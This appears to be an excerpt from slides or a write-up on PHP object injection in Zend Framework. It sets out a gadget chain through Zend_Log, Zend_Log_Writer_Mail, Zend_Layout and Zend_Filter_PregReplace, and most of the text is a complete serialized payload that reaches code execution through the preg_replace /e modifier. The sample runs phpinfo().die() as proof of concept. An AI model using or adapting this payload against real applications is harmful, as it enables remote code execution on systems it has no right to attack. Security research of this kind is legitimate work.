 Putting it all together...
Zend_Filter_PregReplace
_matchPattern = "/(.*)/e"
_replacement = "phpinfo().die()"
Zend_Mail
Zend_Log
_writers
Zend_Layout
_inflector
_inflectorEnabled = true
_layout = "layout"
Zend_Log_Writer_Mail
_eventsToMail = array(1)
_subjectPrependText = null
_mail
_layout
_layoutEventsToMail = array(1)
O:8:\"Zend_Log\":1:{s:11:\"\0*\0_writers\";a:1:{i:0;O:
20:\"Zend_Log_Writer_Mail\":5:{s:16:\"\0*\0_eventsToMail\";a:1:{i:0;i:1;}s:
22:\"\0*\0_layoutEventsToMail\";a:0:{}s:8:\"\0*\0_mail\";O:9:\"Zend_Mail\":
0:{}s:10:\"\0*\0_layout\";O:11:\"Zend_Layout\":3:{s:13:\"\0*\0_inflector
\";O:23:\"Zend_Filter_PregReplace\":2:{s:16:\"\0*\0_matchPattern\";s:7:\"/
(.*)/e\";s:15:\"\0*\0_replacement\";s:15:\"phpinfo().die()\";}s:20:\"\0*
\0_inflectorEnabled\";b:1;s:10:\"\0*\0_layout\";s:6:\"layout\";}s:22:\"\0*
\0_subjectPrependText\";N;}}}